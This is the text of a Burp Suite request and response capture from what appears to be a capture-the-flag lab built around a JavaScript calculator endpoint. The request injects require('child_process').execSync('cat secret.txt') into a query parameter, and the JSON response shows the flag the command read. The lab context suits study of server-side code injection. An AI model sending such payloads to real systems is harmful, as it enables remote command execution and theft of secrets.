 Send
Cancel
< | ▼
> | ▼
Request
Pretty
Raw
Hex
\n
1 GET /calc?thamSo1=1&thamSo1=require('child_process').execSync('cat+secret.txt')&phepTinh=%2B&
thamSo2=1 HTTP/1.1
2 Host: javascript-workshop.cyberjutsu-lab.tech:8001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
4 Accept: */*
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer: http://javascript-workshop.cyberjutsu-lab.tech:8001/
10
11
Response
Pretty
Raw
Hex
Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 71
5 ETag: W/"47-Lg82i8Q983KeOsefEEX+sRs4JJc"
6 Date: Sat, 28 May 2022 18:48:30 GMT
7 Connection: close
8
9 {
"thanhCong":true,
"ketQua":"CBJS{130e35d9d4b850aa8d720e5896975cc5}\n1"
}